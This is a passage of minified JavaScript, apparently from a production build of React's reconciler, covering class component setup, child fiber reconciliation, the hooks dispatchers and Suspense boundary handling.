0!==t.state?t.state:null,t.updater=qa,(e.stateNode=t)._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a)}function Ya(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&qa.enqueueReplaceState(t,t.state,null)}function Qa(e,t,n,r){var o=e.stateNode,a=(o.props=n,o.state=e.memoizedState,o.refs=Wa,Na(e),t.contextType);"object"==typeof a&&null!==a?o.context=_a(a):(a=w(t)?Uo:y.current,o.context=Bo(e,a)),o.state=e.memoizedState,"function"==typeof(a=t.getDerivedStateFromProps)&&(Ga(e,0,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&qa.enqueueReplaceState(o,o.state,null),Va(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.flags|=4194308)}function Ka(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(D(309));var r=n.stateNode}var o,a;if(r)return o=r,a=""+e,null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===a?t.ref:((t=function(e){var t=o.refs;t===Wa&&(t=o.refs={}),null===e?delete t[a]:t[a]=e})._stringRef=a,t);throw Error(D(147,e))}if("string"!=typeof e)throw Error(D(284));if(!n._owner)throw Error(D(290,e))}return e}function Ja(e,t){throw e=Object.prototype.toString.call(t),Error(D(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function ei(e){return(0,e._init)(e._payload)}function ti(A){function P(e,t){var n;A&&(null===(n=e.deletions)?(e.deletions=[t],e.flags|=16):n.push(t))}function I(e,t){if(A)for(;null!==t;)P(e,t),t=t.sibling;return null}function _(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function z(e,t){return(e=ou(e,t)).index=0,e.sibling=null,e}function T(e,t,n){if(e.index=n,A){if(null!==(n=e.alternate))return(n=n.index)<t?(e.flags|=2,t):n;e.flags|=2}else e.flags|=1048576;return t}function L(e){return A&&null===e.alternate&&(e.flags|=2),e}function a(e,t,n,r){return null===t||6!==t.tag?(t=cu(n,e.mode,r)).return=e:(t=z(t,n)).return=e,t}function i(e,t,n,r){var o=n.type;return o===ne?c(e,t,n.props.children,r,n.key):(null!==t&&(t.elementType===o||"object"==typeof o&&null!==o&&o.$$typeof===fe&&ei(o)===t.type)?(r=z(t,n.props)).ref=Ka(0,t,n):(r=au(n.type,n.key,n.props,null,e.mode,r)).ref=Ka(0,t,n),r.return=e,r)}function l(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?(t=uu(n,e.mode,r)).return=e:(t=z(t,n.children||[])).return=e,t}function c(e,t,n,r,o){return null===t||7!==t.tag?(t=iu(n,e.mode,r,o)).return=e:(t=z(t,n)).return=e,t}function M(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=cu(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case ee:return(n=au(t.type,t.key,t.props,null,e.mode,n)).ref=Ka(0,null,t),n.return=e,n;case te:return(t=uu(t,e.mode,n)).return=e,t;case fe:return M(e,(0,t._init)(t._payload),n)}if(_e(t)||me(t))return(t=iu(t,e.mode,n,null)).return=e,t;Ja(0,t)}return null}function R(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n)return null!==o?null:a(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case ee:return n.key===o?i(e,t,n,r):null;case te:return n.key===o?l(e,t,n,r):null;case fe:return R(e,t,(o=n._init)(n._payload),r)}if(_e(n)||me(n))return null!==o?null:c(e,t,n,r,null);Ja(0,n)}return null}function N(e,t,n,r,o){if("string"==typeof r&&""!==r||"number"==typeof r)return a(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case ee:return i(t,e=e.get(null===r.key?n:r.key)||null,r,o);case te:return l(t,e=e.get(null===r.key?n:r.key)||null,r,o);case fe:return N(e,t,n,(0,r._init)(r._payload),o)}if(_e(r)||me(r))return c(t,e=e.get(n)||null,r,o,null);Ja(0,r)}return null}return function e(t,n,r,o){if("object"==typeof(r="object"==typeof r&&null!==r&&r.type===ne&&null===r.key?r.props.children:r)&&null!==r){switch(r.$$typeof){case ee:e:{for(var a=r.key,i=n;null!==i;){if(i.key===a){if((a=r.type)===ne){if(7===i.tag){I(t,i.sibling),(n=z(i,r.props.children)).return=t,t=n;break e}}else if(i.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===fe&&ei(a)===i.type){I(t,i.sibling),(n=z(i,r.props)).ref=Ka(0,i,r),n.return=t,t=n;break e}I(t,i);break}P(t,i),i=i.sibling}t=r.type===ne?((n=iu(r.props.children,t.mode,o,r.key)).return=t,n):((o=au(r.type,r.key,r.props,null,t.mode,o)).ref=Ka(0,n,r),o.return=t,o)}return L(t);case te:e:{for(i=r.key;null!==n;){if(n.key===i){if(4===n.tag&&n.stateNode.containerInfo===r.containerInfo&&n.stateNode.implementation===r.implementation){I(t,n.sibling),(n=z(n,r.children||[])).return=t,t=n;break e}I(t,n);break}P(t,n),n=n.sibling}(n=uu(r,t.mode,o)).return=t,t=n}return L(t);case fe:return e(t,n,(i=r._init)(r._payload),o)}if(_e(r)){for(var l=t,c=n,u=r,s=o,f=null,d=null,p=c,m=c=0,h=null;null!==p&&m<u.length;m++){p.index>m?(h=p,p=null):h=p.sibling;var g=R(l,p,u[m],s);if(null===g){null===p&&(p=h);break}A&&p&&null===g.alternate&&P(l,p),c=T(g,c,m),null===d?f=g:d.sibling=g,d=g,p=h}if(m===u.length)I(l,p);else if(null===p)for(;m<u.length;m++)null!==(p=M(l,u[m],s))&&(c=T(p,c,m),null===d?f=p:d.sibling=p,d=p);else{for(p=_(l,p);m<u.length;m++)null!==(h=N(p,l,m,u[m],s))&&(A&&null!==h.alternate&&p.delete(null===h.key?m:h.key),c=T(h,c,m),null===d?f=h:d.sibling=h,d=h);A&&p.forEach(function(e){return P(l,e)})}return U&&ia(l,m),f}if(me(r)){var b=t,y=n,v=r,w=o,x=me(v);if("function"!=typeof x)throw Error(D(150));if(null==(v=x.call(v)))throw Error(D(151));for(var k=x=null,S=y,C=y=0,E=null,O=v.next();null!==S&&!O.done;C++,O=v.next()){S.index>C?(E=S,S=null):E=S.sibling;var j=R(b,S,O.value,w);if(null===j){null===S&&(S=E);break}A&&S&&null===j.alternate&&P(b,S),y=T(j,y,C),null===k?x=j:k.sibling=j,k=j,S=E}if(O.done)I(b,S);else if(null===S)for(;!O.done;C++,O=v.next())null!==(O=M(b,O.value,w))&&(y=T(O,y,C),null===k?x=O:k.sibling=O,k=O);else{for(S=_(b,S);!O.done;C++,O=v.next())null!==(O=N(S,b,C,O.value,w))&&(A&&null!==O.alternate&&S.delete(null===O.key?C:O.key),y=T(O,y,C),null===k?x=O:k.sibling=O,k=O);A&&S.forEach(function(e){return P(b,e)})}return U&&ia(b,C),x}Ja(0,r)}return"string"==typeof r&&""!==r||"number"==typeof r?(r=""+r,(n=null!==n&&6===n.tag?(I(t,n.sibling),z(n,r)):(I(t,n),cu(r,t.mode,o))).return=t,L(t=n)):I(t,n)}}var ni=ti(!0),ri=ti(!1),oi={},ai=No(oi),ii=No(oi),li=No(oi);function ci(e){if(e===oi)throw Error(D(174));return e}function ui(e,t){switch(b(li,t),b(ii,e),b(ai,oi),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:De(null,"");break;default:t=De(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}u(ai),b(ai,t)}function si(){u(ai),u(ii),u(li)}function fi(e){ci(li.current);var t=ci(ai.current),n=De(t,e.type);t!==n&&(b(ii,e),b(ai,n))}function di(e){ii.current===e&&(u(ai),u(ii))}var S=No(0);function pi(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t=(t.child.return=t).child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var mi=[];function hi(){for(var e=0;e<mi.length;e++)mi[e]._workInProgressVersionPrimary=null;mi.length=0}var gi=J.ReactCurrentDispatcher,bi=J.ReactCurrentBatchConfig,yi=0,C=null,E=null,O=null,vi=!1,wi=!1,xi=0,ki=0;function o(){throw Error(D(321))}function Si(e,t){if(null!==t){for(var n=0;n<t.length&&n<e.length;n++)if(!kr(e[n],t[n]))return;return 1}}function Ci(e,t,n,r,o,a){if(yi=a,(C=t).memoizedState=null,t.updateQueue=null,t.lanes=0,gi.current=null===e||null===e.memoizedState?ol:al,e=n(r,o),wi){a=0;do{if(wi=!1,xi=0,25<=a)throw Error(D(301))}while(a+=1,O=E=null,t.updateQueue=null,gi.current=il,e=n(r,o),wi)}if(gi.current=rl,t=null!==E&&null!==E.next,yi=0,O=E=C=null,vi=!1,t)throw Error(D(300));return e}function Ei(){var e=0!==xi;return xi=0,e}function Oi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===O?C.memoizedState=O=e:O=O.next=e,O}function ji(){e=null===E?null!==(e=C.alternate)?e.memoizedState:null:E.next;var e,t=null===O?C.memoizedState:O.next;if(null!==t)O=t,E=e;else{if(null===e)throw Error(D(310));e={memoizedState:(E=e).memoizedState,baseState:E.baseState,baseQueue:E.baseQueue,queue:E.queue,next:null},null===O?C.memoizedState=O=e:O=O.next=e}return O}function Ai(e,t){return"function"==typeof t?t(e):t}function Pi(e){var t=ji(),n=t.queue;if(null===n)throw Error(D(311));n.lastRenderedReducer=e;var r,o=(i=E).baseQueue;if(null!==(a=n.pending)&&(null!==o&&(r=o.next,o.next=a.next,a.next=r),i.baseQueue=o=a,n.pending=null),null!==o){var a=o.next,i=i.baseState,l=r=null,c=null,u=a;do{var s,f=u.lane}while((yi&f)===f?(null!==c&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),i=u.hasEagerState?u.eagerState:e(i,u.action)):(s={lane:f,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null},null===c?(l=c=s,r=i):c=c.next=s,C.lanes|=f,hc|=f),null!==(u=u.next)&&u!==a);null===c?r=i:c.next=l,kr(i,t.memoizedState)||(j=!0),t.memoizedState=i,t.baseState=r,t.baseQueue=c,n.lastRenderedState=i}if(null!==(e=n.interleaved))for(o=e;a=o.lane,C.lanes|=a,hc|=a,(o=o.next)!==e;);else null===o&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Ii(e){var t=ji(),n=t.queue;if(null===n)throw Error(D(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,a=t.memoizedState;if(null!==o){n.pending=null;for(var i=o=o.next;a=e(a,i.action),(i=i.next)!==o;);kr(a,t.memoizedState)||(j=!0),t.memoizedState=a,null===t.baseQueue&&(t.baseState=a),n.lastRenderedState=a}return[a,r]}function _i(){}function zi(e,t){var n=C,r=ji(),o=t(),a=!kr(r.memoizedState,o);if(a&&(r.memoizedState=o,j=!0),r=r.queue,$i(Mi.bind(null,n,r,e),[e]),r.getSnapshot!==t||a||null!==O&&1&O.memoizedState.tag){if(n.flags|=2048,Ui(9,Li.bind(null,n,r,o,t),void 0,null),null===p)throw Error(D(349));0==(30&yi)&&Ti(n,t,o)}return o}function Ti(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=C.updateQueue)?(C.updateQueue=t={lastEffect:null,stores:null}).stores=[e]:null===(n=t.stores)?t.stores=[e]:n.push(e)}function Li(e,t,n,r){t.value=n,t.getSnapshot=r,Ri(t)&&Ni(e)}function Mi(e,t,n){return n(function(){Ri(t)&&Ni(e)})}function Ri(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!kr(e,n)}catch(e){return 1}}function Ni(e){var t=Ma(e,1);null!==t&&Tc(t,e,1,-1)}function Di(e){var t=Oi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(t.queue=e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Ai,lastRenderedState:e}).dispatch=function(e,t,n){var r=zc(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(el(e))tl(t,o);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var i,l=t.lastRenderedState,c=a(l,n);if(o.hasEagerState=!0,o.eagerState=c,kr(c,l))return null===(i=t.interleaved)?(o.next=o,Ta(t)):(o.next=i.next,i.next=o),void(t.interleaved=o)}catch(e){}null!==(n=La(e,t,o,r))&&(o=m(),Tc(n,e,r,o),nl(n,t,r))}}.bind(null,C,e),[t.memoizedState,e]}function Ui(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=C.updateQueue)?(C.updateQueue=t={lastEffect:null,stores:null}).lastEffect=e.next=e:null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,(n.next=e).next=r,t.lastEffect=e),e}function Bi(){return ji().memoizedState}function Fi(e,t,n,r){var o=Oi();C.flags|=e,o.memoizedState=Ui(1|t,n,void 0,void 0===r?null:r)}function Hi(e,t,n,r){var o=ji(),a=(r=void 0===r?null:r,void 0);if(null!==E){var i=E.memoizedState,a=i.destroy;if(null!==r&&Si(r,i.deps))return void(o.memoizedState=Ui(t,n,a,r))}C.flags|=e,o.memoizedState=Ui(1|t,n,a,r)}function Vi(e,t){return Fi(8390656,8,e,t)}function $i(e,t){return Hi(2048,8,e,t)}function Wi(e,t){return Hi(4,2,e,t)}function Gi(e,t){return Hi(4,4,e,t)}function qi(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Zi(e,t,n){return n=null!=n?n.concat([e]):null,Hi(4,4,qi.bind(null,t,e),n)}function Xi(){}function Yi(e,t){var n=ji(),r=(t=void 0===t?null:t,n.memoizedState);return null!==r&&null!==t&&Si(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=ji(),r=(t=void 0===t?null:t,n.memoizedState);return null!==r&&null!==t&&Si(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Ki(e,t,n){return 0==(21&yi)?(e.baseState&&(e.baseState=!1,j=!0),e.memoizedState=n):(kr(n,t)||(n=Ft(),C.lanes|=n,hc|=n,e.baseState=!0),t)}function Ji(){return ji().memoizedState}function el(e){var t=e.alternate;return e===C||null!==t&&t===C}function tl(e,t){wi=vi=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function nl(e,t,n){var r;0!=(4194240&n)&&(r=t.lanes,r&=e.pendingLanes,$t(e,t.lanes=n|=r))}var rl={readContext:_a,useCallback:o,useContext:o,useEffect:o,useImperativeHandle:o,useInsertionEffect:o,useLayoutEffect:o,useMemo:o,useReducer:o,useRef:o,useState:o,useDebugValue:o,useDeferredValue:o,useTransition:o,useMutableSource:o,useSyncExternalStore:o,useId:o,unstable_isNewReconciler:!1},ol={readContext:_a,useCallback:function(e,t){return Oi().memoizedState=[e,void 0===t?null:t],e},useContext:_a,useEffect:Vi,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Fi(4194308,4,qi.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Fi(4194308,4,e,t)},useInsertionEffect:function(e,t){return Fi(4,2,e,t)},useMemo:function(e,t){var n=Oi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Oi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(r.queue=e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=function(e,t,n){var r=zc(e);n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},el(e)?tl(t,n):null!==(n=La(e,t,n,r))&&(Tc(n,e,r,m()),nl(n,t,r))}.bind(null,C,e),[r.memoizedState,e]},useRef:function(e){return Oi().memoizedState=e={current:e}},useState:Di,useDebugValue:Xi,useDeferredValue:function(e){return Oi().memoizedState=e},useTransition:function(){var e=(t=Di(!1))[0],t=function(e,t){var n=x,r=(x=0!==n&&n<4?n:4,e(!0),bi.transition);bi.transition={};try{e(!1),t()}finally{x=n,bi.transition=r}}.bind(null,t[1]);return[e,Oi().memoizedState=t]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=C,o=Oi();if(U){if(void 0===n)throw Error(D(407));n=n()}else{if(n=t(),null===p)throw Error(D(349));0==(30&yi)&&Ti(r,t,n)}var a={value:o.memoizedState=n,getSnapshot:t};return o.queue=a,Vi(Mi.bind(null,r,a,e),[e]),r.flags|=2048,Ui(9,Li.bind(null,r,a,n,t),void 0,null),n},useId:function(){var e,t=Oi(),n=p.identifierPrefix;return U?(e=aa,n=":"+n+"R"+(e=(oa&~(1<<32-zt(oa)-1)).toString(32)+e),0<(e=xi++)&&(n+="H"+e.toString(32)),n+=":"):n=":"+n+"r"+(e=ki++).toString(32)+":",t.memoizedState=n},unstable_isNewReconciler:!1},al={readContext:_a,useCallback:Yi,useContext:_a,useEffect:$i,useImperativeHandle:Zi,useInsertionEffect:Wi,useLayoutEffect:Gi,useMemo:Qi,useReducer:Pi,useRef:Bi,useState:function(){return Pi(Ai)},useDebugValue:Xi,useDeferredValue:function(e){return Ki(ji(),E.memoizedState,e)},useTransition:function(){return[Pi(Ai)[0],ji().memoizedState]},useMutableSource:_i,useSyncExternalStore:zi,useId:Ji,unstable_isNewReconciler:!1},il={readContext:_a,useCallback:Yi,useContext:_a,useEffect:$i,useImperativeHandle:Zi,useInsertionEffect:Wi,useLayoutEffect:Gi,useMemo:Qi,useReducer:Ii,useRef:Bi,useState:function(){return Ii(Ai)},useDebugValue:Xi,useDeferredValue:function(e){var t=ji();return null===E?t.memoizedState=e:Ki(t,E.memoizedState,e)},useTransition:function(){return[Ii(Ai)[0],ji().memoizedState]},useMutableSource:_i,useSyncExternalStore:zi,useId:Ji,unstable_isNewReconciler:!1};function ll(e,t){try{for(var n="",r=t;n+=function(e){switch(e.tag){case 5:return ge(e.type);case 16:return ge("Lazy");case 13:return ge("Suspense");case 19:return ge("SuspenseList");case 0:case 2:case 15:return e=ye(e.type,!1);case 11:return e=ye(e.type.render,!1);case 1:return e=ye(e.type,!0);default:return""}}(r),r=r.return;);var o=n}catch(e){o="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:o,digest:null}}function cl(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function ul(e,t){try{console.error(t.value)}catch(e){setTimeout(function(){throw e})}}var sl="function"==typeof WeakMap?WeakMap:Map;function fl(e,t,n){(n=Ua(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){kc||(kc=!0,Sc=r),ul(0,t)},n}function dl(e,t,n){(n=Ua(-1,n)).tag=3;var r,o=e.type.getDerivedStateFromError,e=("function"==typeof o&&(r=t.value,n.payload=function(){return o(r)},n.callback=function(){ul(0,t)}),e.stateNode);return null!==e&&"function"==typeof e.componentDidCatch&&(n.callback=function(){ul(0,t),"function"!=typeof o&&(null===Cc?Cc=new Set([this]):Cc.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}function pl(e,t,n){var r,o=e.pingCache;null===o?(o=e.pingCache=new sl,r=new Set,o.set(t,r)):void 0===(r=o.get(t))&&(r=new Set,o.set(t,r)),r.has(n)||(r.add(n),e=function(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=m(),e.pingedLanes|=e.suspendedLanes&n,p===e&&(T&n)===n&&(4===L||3===L&&(130023424&T)===T&&h()-vc<500?Vc(e,0):bc|=n),Lc(e,t)}.bind(null,e,t,n),t.then(e,e))}function ml(e){do{var t;if(t=(t=13===e.tag)?null===(t=e.memoizedState)||null!==t.dehydrated:t)return e}while(null!==(e=e.return));return null}function hl(e,t,n,r,o){if(0==(1&e.mode))return e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=Ua(-1,1)).tag=2,Ba(n,t,1))),n.lanes|=1);e.flags|=65536,e.lanes=o}var gl=J.ReactCurrentOwner,j=!1;function A(e,t,n,r){t.child=null===e?ri(t,null,n,r):ni(t,e.child,n,r)}function bl(e,t,n,r,o){n=n.render;var a=t.ref;return Ia(t,o),r=Ci(e,t,n,r,a,o),n=Ei(),null===e||j?(U&&n&&ca(t),t.flags|=1,A(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Rl(e,t,o))}function yl(e,t,n,r,o){var a;if(null===e)return"function"!=typeof(a=n.type)||ru(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=au(n.type,null,r,t,t.mode,o)).ref=t.ref,(e.return=t).child=e):(t.tag=15,t.type=a,vl(e,t,a,r,o));if(a=e.child,0==(e.lanes&o)){var i=a.memoizedProps;if((n=null!==(n=n.compare)?n:Sr)(i,r)&&e.ref===t.ref)return Rl(e,t,o)}return t.flags|=1,(e=ou(a,r)).ref=t.ref,(e.return=t).child=e}function vl(e,t,n,r,o){if(null!==e){var a=e.memoizedProps;if(Sr(a,r)&&e.ref===t.ref){if(j=!1,t.pendingProps=r=a,0==(e.lanes&o))return t.lanes=e.lanes,Rl(e,t,o);0!=(131072&e.flags)&&(j=!0)}}return kl(e,t,n,r,o)}function wl(e,t,n){var r=t.pendingProps,o=r.children,a=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},b(pc,dc),dc|=n;else{if(0==(1073741824&n))return e=null!==a?a.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,b(pc,dc),dc|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==a?a.baseLanes:n,b(pc,dc),dc|=r}else null!==a?(r=a.baseLanes|n,t.memoizedState=null):r=n,b(pc,dc),dc|=r;return A(e,t,o,n),t.child}function xl(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function kl(e,t,n,r,o){var a=Bo(t,w(n)?Uo:y.current);return Ia(t,o),n=Ci(e,t,n,r,a,o),r=Ei(),null===e||j?(U&&r&&ca(t),t.flags|=1,A(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Rl(e,t,o))}function Sl(e,t,n,r,o){var a,i,l,c,u,s,f,d,p,m;return w(n)?(a=!0,$o(t)):a=!1,Ia(t,o),r=null===t.stateNode?(Ml(e,t),Xa(t,n,r),Qa(t,n,r,o),!0):null===e?(i=t.stateNode,l=t.memoizedProps,i.props=l,d=i.context,c="object"==typeof(c=n.contextType)&&null!==c?_a(c):Bo(t,c=w(n)?Uo:y.current),(s="function"==typeof(u=n.getDerivedStateFromProps)||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||l===r&&d===c||Ya(0,i,r,c),Ra=!1,f=t.memoizedState,i.state=f,Va(t,r,i,o),d=t.memoizedState,l!==r||f!==d||v.current||Ra?("function"==typeof u&&(Ga(t,0,u,r),d=t.memoizedState),(l=Ra||Za(t,n,l,r,f,d,c))?(s||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.flags|=4194308)):("function"==typeof i.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=d),i.props=r,i.state=d,i.context=c,l):("function"==typeof i.componentDidMount&&(t.flags|=4194308),!1)):(i=t.stateNode,Da(e,t),l=t.memoizedProps,c=t.type===t.elementType?l:ka(t.type,l),i.props=c,s=t.pendingProps,f=i.context,d="object"==typeof(d=n.contextType)&&null!==d?_a(d):Bo(t,d=w(n)?Uo:y.current),(u="function"==typeof(p=n.getDerivedStateFromProps)||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||l===s&&f===d||Ya(0,i,r,d),Ra=!1,f=t.memoizedState,i.state=f,Va(t,r,i,o),m=t.memoizedState,l!==s||f!==m||v.current||Ra?("function"==typeof p&&(Ga(t,0,p,r),m=t.memoizedState),(c=Ra||Za(t,n,c,r,f,m,d)||!1)?(u||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,m,d),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,m,d)),"function"==typeof i.componentDidUpdate&&(t.flags|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof i.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=m),i.props=r,i.state=m,i.context=d,c):("function"!=typeof i.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),!1)),Cl(e,t,n,r,a,o)}function Cl(e,t,n,r,o,a){xl(e,t);var i=0!=(128&t.flags);if(!r&&!i)return o&&Wo(t,n,!1),Rl(e,t,a);r=t.stateNode,gl.current=t;var l=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&i?(t.child=ni(t,e.child,null,a),t.child=ni(t,null,l,a)):A(e,t,l,a),t.memoizedState=r.state,o&&Wo(t,n,!0),t.child}function El(e){var t=e.stateNode;t.pendingContext?Ho(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Ho(0,t.context,!1),ui(e,t.containerInfo)}function Ol(e,t,n,r,o){return va(),wa(o),t.flags|=256,A(e,t,n,r),t.child}var jl={dehydrated:null,treeContext:null,retryLane:0};function Al(e){return{baseLanes:e,cachePool:null,transitions:null}}function Pl(e,t,n){var r,o,a=t.pendingProps,i=S.current,l=!1,c=0!=(128&t.flags);if((o=(o=c)||(null===e||null!==e.memoizedState)&&0!=(2&i))?(l=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(i|=1),b(S,1&i),null===e)return ha(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(0==(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=1073741824,null):(c=a.children,e=a.fallback,l?(a=t.mode,l=t.child,c={mode:"hidden",children:c},0==(1&a)&&null!==l?(l.childLanes=0,l.pendingProps=c):l=lu(c,a,0,null),e=iu(e,a,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=Al(n),t.memoizedState=jl,e):Il(t,c));if(null===(i=e.memoizedState)||null===(o=i.dehydrated))return l?(l=a.fallback,c=t.mode,o=(i=e.child).sibling,u={mode:"hidden",children:a.children},0==(1&c)&&t.child!==i?((a=t.child).childLanes=0,a.pendingProps=u,t.deletions=null):(a=ou(i,u)).subtreeFlags=14680064&i.subtreeFlags,null!==o?l=ou(o,l):(l=iu(l,c,n,null)).flags|=2,l.return=t,a.return=t,a.sibling=l,t.child=a,a=l,l=t.child,c=null===(c=e.child.memoizedState)?Al(n):{baseLanes:c.baseLanes|n,cachePool:null,transitions:c.transitions},l.memoizedState=c,l.childLanes=e.childLanes&~n,t.memoizedState=jl):(e=(l=e.child).sibling,a=ou(l,{mode:"visible",children:a.children}),0==(1&t.mode)&&(a.lanes=n),a.return=t,(a.sibling=null)!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=a,t.memoizedState=null),a;var u=e,l=t,e=a,s=o,t=i,a=n;if(c)return 256&l.flags?(l.flags&=-257,e=cl(Error(D(422))),_l(u,l,a,e)):null!==l.memoizedState?(l.child=u.child,l.flags|=128,null):(t=e.fallback,s=l.mode,e=lu({mode:"visible",children:e.children},s,0,null),(t=iu(t,s,a,null)).flags|=2,e.return=l,t.return=l,e.sibling=t,l.child=e,0!=(1&l.mode)&&ni(l,u.child,null,a),l.child.memoizedState=Al(a),l.memoizedState=jl,t);if(0==(1&l.mode))return _l(u,l,a,null);if("$!"===s.data)return e=r=(e=s.nextSibling&&s.nextSibling.dataset)?e.dgst:r,t=Error(D(419)),e=cl(t,e,void 0),_l(u,l,a,e);if(r=0!=(a&u.childLanes),j||r){if(null!==(e=p)){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 